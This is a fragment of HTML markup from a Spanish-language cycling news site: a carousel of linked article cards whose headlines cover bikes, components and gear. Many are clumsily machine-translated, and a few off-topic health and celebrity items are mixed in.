					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp" alt="Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-carbono-rondo-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg" alt="La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diodra-s3-presenta-la-bicicleta-electric/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg" alt="Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-sillines-impresos-en-3d-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg" alt="Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-amortiguador-rockshox-charger-3-1-202/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg" alt="El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-se-vuelve-resbaladizo-con-los/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg" alt="Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp" alt="Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-dura-un-cassette/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg" alt="¿Cuántos kilómetros puede durar un cassette de bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilómetros puede durar un cassette de bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp" alt="Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg" alt="BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp" alt="Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-complejo-de-edipo-en-adultos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el complejo de Edipo en adultos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-triton-aveiro-3d-ti-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg" alt="Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-dvo-topaz-prime-y-jad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg" alt="Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp" alt="Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp" alt="¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp" alt="La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp" alt="Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp" alt="Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp" alt="Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg" alt="BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp" alt="Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-surly-de-menos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg" alt="¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-los-ansioliticos-naturales-mas-potentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg" alt="Cuáles son los ansiolíticos naturales más potentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los ansiolíticos naturales más potentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg" alt="Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp" alt="Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp" alt="Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aplicacion-rockshox-trailhead-actualizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg" alt="Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp" alt="Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiftyone-sika-es-una-bicicleta-de-carret/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg" alt="FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-ep801-race-tune-ahora-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg" alt="Shimano EP801 “Race Tune” ahora disponible como actualización de firmware" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano EP801 “Race Tune” ahora disponible como actualización de firmware</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg" alt="Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp" alt="Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polygon-presenta-una-emtb-liviana-con-tu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg" alt="Polygon presenta una eMTB liviana con tubo superior recortado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polygon presenta una eMTB liviana con tubo superior recortado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png" alt="CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-las-bicicletas-mas-livianas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg" alt="Descubre las bicicletas más ligeras del mercado: una guía completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las bicicletas más ligeras del mercado: una guía completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp" alt="Video Sram agrega Ochain a su creciente familia de marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sram agrega Ochain a su creciente familia de marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-marin-alcatraz-dirtjump-se-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg" alt="La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png" alt="Pine Cycles Frst: una máquina de grava y aventura Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pine Cycles Frst: una máquina de grava y aventura Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="414" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-esperanza-apuesta-por-el-bronce-agreg/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg" alt="La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png" alt="Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg" alt="El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg" alt="Beneficios y contraindicaciones de comer berenjena " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y contraindicaciones de comer berenjena </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg" alt="Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp" alt="Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-obtiene-nuevos-ascensos-nuevas-fun/" target="_blank">
			  					<div class="image-container">
